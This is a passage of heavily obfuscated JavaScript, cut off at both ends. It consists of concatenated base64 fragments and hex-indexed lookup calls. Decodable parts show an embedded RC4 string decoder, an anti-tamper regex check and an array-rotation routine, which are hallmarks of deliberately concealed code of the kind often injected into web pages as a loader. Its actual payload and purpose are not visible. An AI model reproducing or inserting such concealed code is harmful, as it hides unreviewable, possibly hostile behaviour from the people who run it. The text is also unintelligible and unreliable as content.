NDdkJjSlcnLC'+'dGWjVZaDhrbycsJ2Q4bzdXN0pkR21rVSc'+'sJ2laVmNRYzVNJywnV081bHpta3picScs'+'J3pDazh1TFZjSVcnLCdXNDRqeUpCY1U4b'+'0tXN0JjSHNoY1Vtb2dpYUMnLCd1dHJWbl'+_0x2286268u(0x259)+'UTUMnLCdEQ282VzdiSVc0ZScsJ1c0SmNO'+'dzk4Q3EnLCdodnBkT2R5SycsJ1dPbmhnb'+'WtjVzVtJywnZzhvZWNZYmsnLCdXNnhjSH'+_0x2286268u(0x207))+('J1dSSEJtU2sxVzZPJywnQll4ZFNyZXUnL'+'CdXNEc3Vzd2bXhxJywncmI3ZFB0YXUnLC'+_0x2286268u(0x1fa)+_0x2286268u(0x298)+'SEonLCdXUGJ6czBpdScsJ1dSRmNSR2V5V'+'zY0Jywnc2FQcmY4a0InLCd0cmhkUGFOY0'+'dhJywnV1E3ZFRhQmNIcmEnLCd4bW81VzQ'+_0x2286268u(0x1d3)+_0x2286268u(0x1cf)+_0x2286268u(0x1e8)+_0x2286268u(0x29f)+'nLCdXUHp2cHEnLCdXNE5kTjhvUVdSUmRI'+'VycsJ1c2MDBXUlpjU2FHJywnYThrdEE4a'+'zhXNDgnLCdEQ29wVzZMb1c2SycsJ0VDb2'+'dXN25BVzc0JywnVzVLaFdSbGNKYk8nLCd'+'5WTFHamJPJywnV1BkZEpta01XN3luJywn'+'Zjhrd3lta0JXN2UnLCdXNzNjT2hhYVdSd'+_0x2286268u(0x299)+'RqVycsJ1dRcXJXUHVCZ0cnLCdhQ2src1N'+'rRFc2SycsJ3V0aGRJSFdoJywnV1JaZFRT'+_0x2286268u(0x1cc)+_0x2286268u(0x2c2)+_0x2286268u(0x2bb)+'nVzdtd1c2bjZBRycsJ1c0V256ZFJjU1Nv'+'Tlc3L2NQWFZjUFNvaWRjRycsJ0Jtb3BXN'+'1BZVzRpJywncGY4Z3Jta0wnLCdXT1BCcz'+'MwKycsJ2YxVmRISksvJywnV1E1TkNDa1F'+'rRycsJ1dPZnh2Q2tIbXEnLCdmMWhkVVhx'+'bCcsJ1dSdmliZnRkUEcnLCdXT3YzRHduM'+'icsJ3pJYjNlQ2s2JywnV1BTTldSM2RRMG'+_0x2286268u(0x29e))+(_0x2286268u(0x1ad)+'Vc3aVhXUTAnLCdXNlpjUVhDcWFhJywnV0'+_0x2286268u(0x29c)+_0x2286268u(0x2a5)+'cicsJ3JDa2tBdTNjUnEnLCdhU29EbkhyT'+'ScsJ1dRdWlXUDdkUnc4JywnV1BaY0pYbX'+'hXNnknLCdlWVZjVWJERScsJ1c3S1ZXNVc'+'wV09LJywnV1AxRkJLS1onLCdid3hkUHMw'+_0x2286268u(0x293)+'FdRNCcsJ3BnYVh2Q2t5JywnekovZElyN2'+_0x2286268u(0x1d0)+'SZU1XUGUnLCdxZC9kVXR0Y01xJywnVzdP'+'WFc1MHpXUU8nLCdXN0pjUXQweWNhJywnb'+'kpkZFJTa2xoRycsJ2VMSmRPSGFpJywnV1'+'E5bG1NQmRTRycsJ3hta0FXNU5kUzhrLyc'+'sJ2VHeGNNY0RCJywnVzVTdlc0YmVFcScs'+'J1c3MHVXNmZFQ0cnLCdXNzNjSWdqNFc1d'+'ScsJ2tTa0d2U2t4VzdhJywnVzV4Y0dDa0'+_0x2286268u(0x2c4)+'vZldQaGNSZ0cnLCd6Q2srVzdwZE5Da2Yn'+_0x2286268u(0x24c)+'ywnRkNvL1dRbWNXUW0nLCd6SjNkUkozY0'+_0x2286268u(0x20b)+'kSDhrRycsJ1dPV3hXT2xkR3dHJywnYjhr'+'c0R1eGNRVycsJ2h4eGRQSHVPJywnV09Me'+_0x2286268u(0x1ed)+'pDa21wcScsJ0RDb2tXT0dsV1JLJywnV1F'+'PVldPM2RSZ0MnLCdyOG8wVzd4ZFVkYScs'+'J1dPZmx1bWtLaWEnLCdXNTdjUWZpeVdRN'+'CcsJ1c3dGRKY0pjVW1rWicsJ1c3RmNWR0'+_0x2286268u(0x1c1))+('Q29nV1IzY1B2QycsJ1c0MUVXNVhSd2EnL'+_0x2286268u(0x215)+_0x2286268u(0x275)+'XTzRNV1JtJywnVzRHUVdRdGNKWkcnLCd1'+'bW9NVzZwZFJHaScsJ3pTa2hXNEpkSDhrS'+'CcsJ0VtazVXNWRkUlNrUycsJ0Jtb21XT0'+'d5V1BlJywnRW1rSlc0UmRHQ2toJywndFh'+'4ZFFXSmNPcScsJ29nQzNXNVNHJywnbjhr'+'eXY4azdXNWknLCdXN3BkT21vOVdQL2RQY'+'ScsJ1dScGRVSVdxbXc3ZE5yeWtXUURJV1'+'BETScsJ1dSNE1sZmhjTHEnLCdXUVBzckN'+'rZ25XJywnV1BIYWw4a1hXNHUnLCdXUWxk'+'R1kvY1VITycsJ0VtbzBXNHBkR3RTJywnV'+'zRtN1c3Q1hXT1cnLCdXT2VJVzUxT1dQYS'+'csJ1dPQmNJc2V1VzU0JywnVzdKY01zWmN'+'NQ2tjJywnZEhOZExDa1ppVycsJ1c3L2NS'+'SzkwVzc4JywnVzVGY1BDb3dXUlpjVHEnL'+'CdXUE94VzVydFdSdScsJ1dSam9iS2hkTW'+_0x2286268u(0x2e9)+'nLCd2R2xkTXFwY01XJywnQlNrZHhlM2NQ'+'YScsJ1c2ekVXUjB3dkcnLCdDTFNXV09UR'+'CcsJ1c3bGNVM2FhV1A4Jywndm1vb1c3eG'+'RNWE8nLCdXUE9WV1FDNWRhJywnZzhvSlc'+'2M2RHOGtPJywnclhsZEtyRmNQVycsJ1c1'+'SmNPc2V3ZUcnLCdFU29uVzVSZFRhVycsJ'+'2VXdGRJU2tUZnEnLCdXTy9jSkNvWHFDa1'+'YnLCdXUmhkUW1vMm44bzAnLCdXNm0xVzV'+'YQ3NXJywnQjhvdVc1dGRIZEsnLCdXN0c2'+'VzRDMVdSNCcsJ0JYbGRRcUc4JywnQWNCZ'+'FJabVYnLCdkU29mV1BaY1FMOCcsJ3pNT2'+_0x2286268u(0x246))+('V1BWY01Db2dsQ2tlJywnVzVGY0g4a252O'+'GtEJywnZWROZEpDazdrcScsJ3VTb3VXUX'+'VrV1JTJywnV1BiS0RlOFYnLCdXNS9jUjB'+'hNldRYScsJ3dxdjFkSlcnLCdjTi9kS1hX'+'QycsJ2lTb3pXN0R3VzVXJywnV1BkY1ZaM'+'EtXNmEnLCdXNEJkUkhSY0xtazUnLCdXNF'+'NrV090Y0lZdScsJ0ZXYk9jU2tNJywnV1F'+'PT2p1N2NHVycsJ3NTbzdXNFhEVzZlJywn'+_0x2286268u(0x2a7)+_0x2286268u(0x1f2)+'JXUGEnLCdXNmo3V1E4TXJHJywnV091ZG1'+'nM2NQVycsJ1c0VmRKSFJjTjhrRScsJ3VJ'+'ai9tbWtZJywna1dSY05ybkgnLCdXT1cwV'+'1F4ZEp4VycsJ1c3UmRMWVpjSENrNycsJ3'+'A4a2Z4TUJjS0cnLCdXN3BkTmJaY1VDazY'+'nLCdXT3RjS1NvaEFta3MnLCdXN0RoV1Bl'+'dkJXJywnaUpsY09ZYlInLCdXUHRjUG1vW'+'Hpta0UnLCdXN1JjS01qQlc2aScsJ1dPbn'+'B1U2tLaGEnLCd3bW95VzRqNFc3YScsJ1d'+'RVFJ6TmFzJywnVzVOY1MybkRXN0snLCdX'+'NkpjSjhrR0VtazknLCdoQ29sVzZOZEhta'+_0x2286268u(0x234)+'10V09HJywnV1JQaUYwS1onLCdXUVM3VzZ'+'mb1dRUycsJ2U4aytDOGtDVzZXJywnVzQ5'+'cldPbUtFYScsJ2U4b3hXNDNkRzhrVicsJ'+'2RLS3h3OGt5JywnVzZmWldPV013cScsJ1'+'dSeUd3OGs5JywnVzd2bFdPMGR3YScsJ0J'+'Ta0xXNjdkTm1rNycsJ1c1ZTlXT1ZjT2RD'+_0x2286268u(0x1eb)+_0x2286268u(0x2aa)+'M0bUcnLCdG')+('WW5CbWJ5JywnVzR1T1c3T3hXUVMnLCdqT'+_0x2286268u(0x2ca)+'ZkTUNrZ29hJywneUhuVWthQycsJ1c1SmN'+'VZjFBc2EnLCdXUGl6VzZ6b1dQTycsJ1dR'+'R3pXNVhjV1A0JywnV1BLT1c3SGZXUnEnL'+_0x2286268u(0x251)+'csJ0ZTa3pCaEpjU3EnLCdsTkN4RThrRic'+'sJ1dQSmNQQ29keW1rcScsJ1c1MXJXTzR3'+'QnEnLCdXN0ZkVXJSY1U4a0UnLCdXNHBjU'+'XdDN1dRQycsJ3VDa0RXN2RkSENraicsJ1'+'dSVmNHQ29kaUNrbCcsJ2E4ay9yaDdjSnE'+'nLCdiZC9kTm1rWWxxJywnVzVwY05MeWtX'+_0x2286268u(0x1b8)+'2NPYScsJ1c1cGRPQ28rV1BGZEphJywncW'+'1vWlc2UmRHWE8nLCdXUnpzYWVWZEtHJyw'+'nVzVWZFB0bGNObWt4JywnVzZ0Y1AyamZx'+'YScsJ1dSUGZ0MmFsJywnVzRSY0lTa3F3b'+_0x2286268u(0x23b)+'EnLCdvMlpkVldtMCcsJ1c0L2RWaFB5V1J'+_0x2286268u(0x254)+_0x2286268u(0x28c)+'WtHVzZ5JywnbUhoY1ZjUFgnLCdlYlZkS0'+'NraW9hJywnVzdSZFM4b21XUmxkTmEnLCd'+'XNXRjSHIwYWlhJywnQ21veHhDb21XNzAn'+'LCdXT3F0V1FsZE9NdScsJ1c0Ym9XNTl0d'+_0x2286268u(0x1c2)+_0x2286268u(0x1c5)+'kUkc4SCcsJ1c1ZWxXN21pV1BxJywnaThv'+'ZVdSM2NPdkcnLCdXUVZkTENrd1c2VzEnL'+'CdXNi9kS2c0Q1c2dScsJ1c0ZGNOYkd4ZH'+'EnLCdXT2JZ')+('eVNrU2ZhJywnenJwZEtydGNWVycsJ1dRT'+'FNzOGtyYkcnLCdXUmRjVThrUldRN2RLdX'+'FsVzZ2KycsJ2tZN2NVc2ZWJywnV1A1THp'+'nYW4nLCdwOG9YVzc3ZFNta1InLCdXT3JR'+'V1FmcFc2VmNIbW8rcHE5OFdRZUEnLCduQ'+'284V1BOY1RLaScsJ2RDb0dXNDdkSDhrZS'+'csJ1c1RmRHV0ZjTW1rMicsJ1dRSmNHc2F'+'SVzUwJywnVzZKZFJtb1FXUmxkS1cnLCdx'+'R0JkTHNsY09hJywneFlua2txSycsJ3ZiV'+'mRJSFNHJywnV1ExYnoxcUwnLCd2U29LVz'+'UzZEtaTycsJ1dSanhlZXhkTkcnLCduMTB'+'1QzhrLycsJ1c1RmRSOG9JV1BwZE5hJywn'+_0x2286268u(0x1c0)+'ywnVzZwY004b3pXUlpjSWEnLCdXNjNjUl'+'dTQ29xJywndzhrNkJ4aGNLRycsJ1dQVDV'+'2aGFyJywnVzRMelc0MWx4YScsJ1dSUEd4'+'TjAvJywnV1FSZE5naUtqVzNjVUNvd25XJ'+'ywnVzdWY1VYQ0tkRycsJ2dTb1lXUUJjSW'+_0x2286268u(0x23d)+'IZScsJ2JTb05XN2RkTjhrZicsJ1c3bGNR'+'Z1RmQWEnLCdpSlpkSkNrVWZxJywnQm1vR'+'1dSRzlXUW0nLCdXN3RjVDhvdFdSM2NMRy'+'csJ2Q4bzRXUkpjVGVHJywnblhSY0lzSGc'+'nLCdXUnRkTG1rZXlTa0tXT1ZkR0owJywn'+'djhvUlc3ZGRHWVcnLCdXNkpjTWFTMGtxJ'+'ywnZFdkY0dJekcnLCdiTEM3VzRheicsJ2'+'JDb1lXNFpkS0NrSCcsJ21NQ09zQ2tuJyw'+'nblNvTVc3UmRWbWtVJywnQ0NvSkJtbzhX'+'NU8nLCdXUmltVzU5aldSSycsJ2pyQmNTV'+'3JjJywndFpoZEtINGInLCdXNVN0VzVtV1'+'dSQycsJ0Ra')+('VmROSHE4JywnVzVpaVdRTmNLdDQnLCduO'+_0x2286268u(0x1cb)+'wnV1A1c2lnZGRVVycsJ1c0ODlXNzk1eVc'+'nLCdXNlZkVXFGY0lta1AnLCdEU28vV1FX'+'R1dQbScsJ1c0TmRLOG90V1A3ZFVXJywnd'+'XREOWpTa0QnLCdXUGpWQWdiMScsJ1dPUz'+'VXNzFDV1JlJywneWRCZExZVmNJYScsJ29'+'tb3BXN3RkSThrSScsJ21zbGRQQ2t5alcn'+_0x2286268u(0x24e)+'GIpe2E9YS0weGQyO3ZhciBjPV8weDg0NT'+_0x2286268u(0x288)+'ab3FldXUnXT09PXVuZGVmaW5lZCl7dmFy'+'IGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY'+_0x2286268u(0x26e)+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+'wMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztm'+_0x2286268u(0x220)+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+'V0dXJuIGs7fTt2YXIgaD1mdW5jdGlvbih'+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x2286268u(0x228)+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4')+('MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+_0x2286268u(0x1a1)+'8rblt0XSttWydjaGFyQ29kZUF0J10odCV'+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+_0x2286268u(0x240)+_0x2286268u(0x2ad)+_0x2286268u(0x28e)+'O307XzB4ODQ1NjYxMWRbJ054T2F2UCddP'+_0x2286268u(0x1e6)+'t9LF8weDg0NTY2MTFkWydab3FldXUnXT0'+'hIVtdO312YXIgZT1fMHg4NDU2NjExY1sw'+_0x2286268u(0x1c7)+'2dKSFpBYSddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDg0NTY2MTFkWydDVFF'+'qT2UnXT09PXVuZGVmaW5lZCl7dmFyIGk9'+_0x2286268u(0x1e4)+'109aix0aGlzWyd3RlNCeEwnXT1bMHgxLD'+'B4MCwweDBdLHRoaXNbJ3FiUGlaRCddPWZ'+_0x2286268u(0x230)+'Jzt9LHRoaXNbJ2l5UkFMUyddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snWm1jcEJBJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydiS3dKdVonXT1mdW5jdGlvbigpe3'+'ZhciBqPW5l')+('dyBSZWdFeHAodGhpc1snaXlSQUxTJ10rd'+'Ghpc1snWm1jcEJBJ10pLGs9alsndGVzdC'+'ddKHRoaXNbJ3FiUGlaRCddWyd0b1N0cml'+_0x2286268u(0x261)+'MHgxXTotLXRoaXNbJ3dGU0J4TCddWzB4M'+'F07cmV0dXJuIHRoaXNbJ052b3VqTSddKG'+_0x2286268u(0x1aa)+_0x2286268u(0x2a4)+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+_0x2286268u(0x29d)+'9HJ10pO30saVsncHJvdG90eXBlJ11bJ3Z'+'zdkJvaiddPWZ1bmN0aW9uKGope2Zvcih2'+'YXIgaz0weDAsbD10aGlzWyd3RlNCeEwnX'+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'snd0ZTQnhMJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ3dGU0J4TCddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1snd0ZTQn'+'hMJ11bMHgwXSk7fSxuZXcgaShfMHg4NDU'+_0x2286268u(0x1b1)+'NjYxMWRbJ0NUUWpPZSddPSEhW107fWM9X'+'zB4ODQ1NjYxMWRbJ054T2F2UCddKGMsYi'+'ksXzB4ODQ1NjYxMWRbJ2dKSFpBYSddW2Z'+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+'ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg4N'+'DU2NjExZDt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9LXBhcnNlSW50KEgoMHg0MTAsJ2h'+_0x2286268u(0x23f)+'JzRDMWknKSkrcGFyc2VJbnQoSCgweDIzM'+_0x2286268u(0x235)+'NiMiwndUdB')+('KCcpKSotcGFyc2VJbnQoSCgweDM1NywnN'+'2VoJScpKStwYXJzZUludChIKDB4MThkLC'+'dRUk9qJykpKnBhcnNlSW50KEgoMHgzNzk'+'sJ1QqSUUnKSkrLXBhcnNlSW50KEgoMHhk'+_0x2286268u(0x1bd)+_0x2286268u(0x2d6)+'B4MjY2LCdqS0ZQJykpO2lmKGM9PT1iKWJ'+_0x2286268u(0x26c)+_0x2286268u(0x2e8)+'2gnXShhWydzaGlmdCddKCkpO319fShfMH'+_0x2286268u(0x2ba)+'pb24oKXt2YXIgST1fMHg4NDU2NjExZCxj'+'PXt9O2NbSSgweDFkZSwnZlJqNicpXT1JK'+'DB4ZmEsJ3gyNWUnKStJKDB4ZWUsJ2lHKV'+'AnKSxjW0koMHg0MTcsJ0N4RWUnKV09SSg'+'weDM0ZSwnbnNkeicpK0koMHg0NTcsJ25s'+_0x2286268u(0x1d4)+'DNjOCwnQTBUbScpK0koMHgzMTEsJzJIYV'+'MnKSxjW0koMHgxOTQsJ2lGSEsnKV09ZnV'+'uY3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7'+'fSxjW0koMHgyOTMsJ1M2RTEnKV09SSgwe'+'DFiNiwnQGdDNScpK0koMHgxMWEsJ2hJMF'+_0x2286268u(0x26a)+'uY3Rpb24ocSxzKXtyZXR1cm4gcT09PXM7'+_0x2286268u(0x22c)+'DIwMSwnIURCKicpKyd0JyxjW0koMHg0NT'+'IsJ2ZSajYnKV09SSgweDI0OCwnNEMxaSc'+'pK0koMHgyNGYsJ2pLRlAnKSxjW0koMHhm'+'MCwnR2tGdScpXT1mdW5jdGlvbihxKXtyZ'+_0x2286268u(0x216)+'9qJyldPWZ1')+(_0x2286268u(0x284)+'HQpO30sY1tJKDB4ZTQsJ04mN28nKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO30'+'sY1tJKDB4MmE2LCd6QGdzJyldPWZ1bmN0'+_0x2286268u(0x2e1)+'1tJKDB4MTVjLCc2c1ZKJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHE+PXM7fSxjW0k'+_0x2286268u(0x27b)+'cSxzKXtyZXR1cm4gcTw9czt9LGNbSSgwe'+'DQyMiwnSiVTUCcpXT1mdW5jdGlvbihxLH'+_0x2286268u(0x1f4)+'sJ3pAZ3MnKV09ZnVuY3Rpb24ocSxzKXty'+_0x2286268u(0x281)+'k9qJyldPUkoMHgzNGMsJ0BnQzUnKStJKD'+_0x2286268u(0x2f2)+'0JykrSSgweDE5Yywnd1JsUCcpK0koMHgz'+'NTIsJzJIYVMnKStJKDB4MTYwLCdRUk9qJ'+_0x2286268u(0x1dc)+'csJ0olU1AnKStJKDB4MTY5LCdnNkQpJyk'+'rSSgweGZlLCduc2R6JykrJ01dJyxjW0ko'+'MHg0ODMsJ25sUnEnKV09SSgweDQyOSwnV'+'k0mdCcpK0koMHgyNDksJ0NLMyEnKStJKD'+_0x2286268u(0x2eb)+'oJScpK0koMHgxNDgsJ3dSbFAnKStJKDB4'+'MjVhLCdpRkhLJykrSSgweDM4NiwnZ1huc'+'ScpK0koMHgxMzUsJ0pvYygnKStJKDB4MT'+'RhLCdubFJxJykrSSgweDM3NSwnZyUzNCc'+'pK0koMHgyOGQsJ2pLRlAnKStJKDB4Mzc4'+'LCdBMFRtJykrSSgweDJkYywnN2VoJScpK'+'0koMHgzN2QsJ1FWXncnKSsnUU0nLGNbSS'+'gweDExZSwn')+(_0x2286268u(0x2ac)+'HVybiBxKHMpO30sY1tJKDB4MTM5LCdqS0'+_0x2286268u(0x209)+'4MzY3LCdoKHZZJykrSSgweDI3ZSwnQTBU'+'bScpK0koMHgzYzcsJyFEQionKStJKDB4M'+'TUyLCdnNkQpJykrSSgweDI2YSwnVk0mdC'+'cpK0koMHgxOTksJ2pLRlAnKStJKDB4M2M'+'5LCdKb2MoJykrSSgweDMyYywnR3ZDUScp'+'K0koMHgzYWQsJzRDMWknKStJKDB4MzU1L'+'CdRUk9qJykrSSgweDJmMSwnaUcpUCcpK0'+_0x2286268u(0x1fc)+'2c1ZKJykrSSgweDM4OCwnW211XicpK0ko'+'MHgxYTgsJ25MNDQnKStJKDB4MmJhLCdpR'+'ylQJykrSSgweDMwNSwnaUZISycpK0koMH'+_0x2286268u(0x265)+_0x2286268u(0x1f1)+_0x2286268u(0x247)+'ykrSSgweGVjLCdmSyZhJykrSSgweDQzZC'+'wnUzZFMScpK0koMHgxZWQsJ1FWXncnKSt'+'JKDB4MjVkLCdTNkUxJykrSSgweDM2YSwn'+_0x2286268u(0x1f8)+_0x2286268u(0x1a6)+'xScScpK0koMHgzOGIsJ3d0b00nKStJKDB'+_0x2286268u(0x2da)+'JykrSSgweGU4LCc3ZWglJykrSSgweDI3Z'+_0x2286268u(0x21b)+'tJKDB4MzdlLCdbbXVeJykrSSgweDFlMiw'+'nTiY3bycpK0koMHg0M2IsJ0N4RWUnKStJ'+'KDB4MTg2LCd3dG9NJykrSSgweDMyOCwnR'+'3BROCcpK0koMHgxMTQsJzNQJGInKStJKD'+'B4NDVjLCck')+('MyRdJykrSSgweDE4OCwnR2tGdScpK0koM'+_0x2286268u(0x276)+'QpJykrSSgweDE4NywnbnNkeicpK0koMHg'+'yMmEsJ0ZhOXYnKStJKDB4NDcxLCdoKHZZ'+'JykrSSgweDJkNCwnSiVTUCcpK0koMHgxY'+_0x2286268u(0x1ef)+'krSSgweDJkMSwnekBncycpK0koMHgzMGQ'+'sJ0dwUTgnKStJKDB4M2Y5LCdmSyZhJykr'+'SSgweDM2ZSwnNEMxaScpK0koMHg0M2YsJ'+'zZzVkonKStJKDB4M2IzLCdRVl53JykrSS'+'gweDNmMiwnbmNyZicpK0koMHgxMmEsJ1Q'+'qSUUnKStJKDB4NDQyLCduY3JmJykrSSgw'+'eDJkMiwnQk1ZOScpK0koMHgyODAsJ1FST'+'2onKStJKDB4MTdiLCdHcFE4JykrSSgweD'+'NlYSwnNnNWSicpK0koMHgzMDYsJ1QqSUU'+'nKStJKDB4M2NjLCdRVl53JykrSSgweDMx'+'NiwnVmRpIycpK0koMHgxNjQsJ2c2aionK'+'StJKDB4Mjc5LCcjcEAyJykrSSgweDI2Yi'+'wnMkhhUycpK0koMHgyZTIsJ1QqSUUnKSt'+'JKDB4MjBiLCdnWG5xJykrSSgweDQ3Yiwn'+'VmRpIycpK0koMHg0MDEsJ2lGSEsnKStJK'+'DB4MzZiLCdHa0Z1JykrSSgweDM3NiwnaC'+'h2WScpK0koMHgzMzEsJ0olU1AnKStJKDB'+'4MzI2LCdmUmo2JykrSSgweDNmNywnaEkw'+_0x2286268u(0x1ce)+'WQsJ25sUnEnKStJKDB4Mjk1LCdbbXVeJy'+'krSSgweGViLCcjcEAyJykrSSgweDEzYiw'+_0x2286268u(0x1ca)+'KDB4MmQ4LCdubFJxJykrSSgweDFkNSwnd'+_0x2286268u(0x232)+'B4MWZmLCch')+('REIqJykrSSgweDMyNSwnU2hTWScpK0koM'+'HgzZGMsJzNQJGInKStJKDB4MTYzLCdnJT'+'M0JykrSSgweGRlLCd3UmxQJykrSSgweDJ'+'hMCwnVk0mdCcpK0koMHg0NzIsJ2c2aion'+'KStJKDB4NDM1LCdUKklFJykrSSgweDIyN'+'SwnZksmYScpK0koMHgyNjcsJ25MNDQnKS'+'tJKDB4NDA1LCduTDQ0JykrSSgweDE2OCw'+'nZzZqKicpK0koMHgzNjYsJ2ZLJmEnKStJ'+'KDB4MmI2LCchREIqJykrSSgweDE2ZiwnR'+'mE5dicpK0koMHgyMWQsJ25MNDQnKStJKD'+'B4NDZkLCchREIqJykrSSgweDFmYiwnMkh'+'hUycpK0koMHgyZmQsJ25sUnEnKStJKDB4'+'MmNhLCdmUmo2JykrSSgweGYyLCd3dG9NJ'+'ykrSSgweDEzMCwnQTBUbScpK0koMHgzZm'+'IsJ2c2RCknKStJKDB4M2Y1LCd6QGdzJyk'+'rSSgweDI5ZSwneDI1ZScpK0koMHgzNWUs'+'J0pvYygnKStJKDB4MmFhLCc0QzFpJykrS'+'SgweDFkMiwnW211XicpK0koMHhlOSwnUV'+'ZedycpK0koMHgyMzMsJ0BnQzUnKStJKDB'+_0x2286268u(0x236)+_0x2286268u(0x2f0)+'TMsJ1NoU1knKStJKDB4M2NlLCdubFJxJy'+'krSSgweDNiZiwnZlJqNicpK0koMHgyZTg'+'sJ1ZNJnQnKStJKDB4MzJlLCdDeEVlJykr'+'SSgweDIxZiwnNnNWSicpK0koMHgxNDMsJ'+'25MNDQnKStJKDB4MjEzLCdOJjdvJykrSS'+'gweDI3NiwnaEkwVCcpK0koMHgxMDAsJ2Z'+'SajYnKStJKDB4NDFhLCdRVl53JykrSSgw'+_0x2286268u(0x1d9)+'zUnKStJKDB4NDIxLCdGYTl2JykrSSgweG'+_0x2286268u(0x244))+('JykrSSgweGVhLCdubFJxJykrSSgweDFjZ'+_0x2286268u(0x2e2)+'tJKDB4MTc3LCcySGFTJykrSSgweGY5LCd'+'bbXVeJykrSSgweDI5YiwnSiVTUCcpK0ko'+'MHgyZjUsJ2hJMFQnKStJKDB4MWMxLCdRV'+'l53JykrSSgweDM2NSwnQ0szIScpK0koMH'+'gyM2MsJ3d0b00nKStJKDB4MWYxLCdGYTl'+_0x2286268u(0x25e)+'NzAsJyNwQDInKStJKDB4MzJmLCduc2R6J'+'ykrSSgweDNmMCwnekBncycpK0koMHgxMm'+'UsJ0EwVG0nKStJKDB4MjZjLCcySGFTJyk'+_0x2286268u(0x263)+'J2hJMFQnKStJKDB4MjU5LCduc2R6JykrS'+_0x2286268u(0x258)+'4mN28nKStJKDB4MmVmLCduTDQ0JykrSSg'+'weDIyZiwnU2hTWScpK0koMHg0ODksJ3lF'+'ZGMnKStJKDB4MjM1LCdDSzMhJykrSSgwe'+'DFjOCwnN2VoJScpK0koMHgyNzIsJzNQJG'+'InKStJKDB4MjI4LCc2c1ZKJykrSSgweDQ'+_0x2286268u(0x297)+'KStJKDB4NDQ0LCdnWG5xJykrSSgweDExM'+_0x2286268u(0x27a)+_0x2286268u(0x1f0)+'nR3ZDUScpK0koMHgxODksJ2ZLJmEnKStJ'+'KDB4MzgzLCdBMFRtJykrSSgweDIxYSwnS'+'m9jKCcpK0koMHgzYmEsJ2ZSajYnKStJKD'+'B4MWM5LCduc2R6JykrSSgweGQ2LCcjcEA'+'yJykrSSgweDJlMywnQ3hFZScpK0koMHgy'+'OGMsJ1ZNJnQnKStJKDB4MTNmLCdoKHZZJ'+'ykrSSgweDJlNSwnUVJPaicpK0koMHg0MD'+'QsJ2c2aion')+('KStJKDB4MzQ2LCdHa0Z1JykrSSgweDMwY'+'SwnUVJPaicpK0koMHgyY2MsJ0olU1AnKS'+'tJKDB4MmIzLCchREIqJykrSSgweDQ2Myw'+'naEkwVCcpK0koMHg0NzYsJzdlaCUnKStJ'+'KDB4MTZjLCduc2R6JykrSSgweDNiZSwnV'+'mRpIycpK0koMHgzMjMsJ1FST2onKStJKD'+'B4MjNkLCdnWG5xJykrSSgweDI1Ziwnd1J'+'sUCcpK0koMHgxOGYsJ2godlknKStJKDB4'+_0x2286268u(0x1ff)+'CcpK0koMHgzOGQsJ2clMzQnKSsoSSgweD'+_0x2286268u(0x1be)+'nKStJKDB4MWI5LCc2c1ZKJykrSSgweGVm'+_0x2286268u(0x1db)+'0koMHgyMzEsJyNwQDInKStJKDB4NDM2LC'+_0x2286268u(0x1ec)+'oMHgyZWIsJ04mN28nKStJKDB4MzYyLCdq'+_0x2286268u(0x25a)+'Hg0MzcsJ1ttdV4nKStJKDB4MjExLCdbbX'+'VeJykrSSgweDM5ZCwnI3BAMicpK0koMHg'+_0x2286268u(0x262)+'JykrSSgweDMwOCwneDI1ZScpK0koMHgyN'+'TgsJ1M2RTEnKStJKDB4MmIxLCc2c1ZKJy'+'krSSgweDM0MCwnQTBUbScpK0koMHgxYTY'+_0x2286268u(0x1a3)+'SSgweDI3OCwnaCh2WScpK0koMHgyOWEsJ'+'2clMzQnKStJKDB4NDFkLCdOJjdvJykrSS'+'gweDMwNywnW211XicpK0koMHgzM2QsJ1M'+'2RTEnKStJKDB4MTU1LCdWZGkjJykrSSgw'+'eDJkMCwnbnNkeicpK0koMHgzMWUsJ0pvY'+'ygnKStJKDB4NDdjLCdmUmo2JykrSSgweD'+_0x2286268u(0x1a2))+(_0x2286268u(0x266)+'zkwLCdnNkQpJykrSSgweDJmMywnVmQpQy'+_0x2286268u(0x2ee)+'kLCdmSyZhJykrSSgweDEzMSwnR2tGdScp'+'K0koMHgyNmQsJ1ZNJnQnKStJKDB4MWRmL'+'Cc3ZWgl